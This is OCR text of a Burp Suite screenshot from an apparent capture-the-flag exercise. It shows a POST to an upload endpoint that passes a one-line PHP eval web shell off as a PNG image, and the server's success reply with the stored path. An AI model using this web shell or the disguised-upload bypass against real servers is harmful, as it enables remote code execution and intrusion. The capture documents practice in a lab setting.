 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
21 × 22 × 23 × 24 × 25 × 26 × ...
Send Cancel < > Target: http://d3cd6dbb-83e8-49e1-a4b4-a082dc9c976e.challenge.ctf.show:8
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host:
d3cd6dbb-83e8-49e1-a4b4-a082dc9c976e.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------705353030404408020225602396
21
9 Content-Length: 237
10 Origin:
http://d3cd6dbb-83e8-49e1-a4b4-a082dc9c976e.challenge.ctf.show:
8080
11 Connection: close
12 Referer:
http://d3cd6dbb-83e8-49e1-a4b4-a082dc9c976e.challenge.ctf.show:
8080/
13 Cookie: UM_distinctid=
17b218181ad32c-095268e136f89b8-4c3e257a-144000-17b218181ae28c
14
15 -----------------------------70535303040440802022560239621
16 Content-Disposition: form-data; name="file"; filename="a.png"
17 Content-Type: image/png
18
19 <?=eval($_POST[cmd]);?>
20 -----------------------------70535303040440802022560239621--
21
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Thu, 12 Aug 2021 18:30:50 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 32
7 Connection: close
8
9 {"code":0,"msg":"upload\/a.png"}
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (6)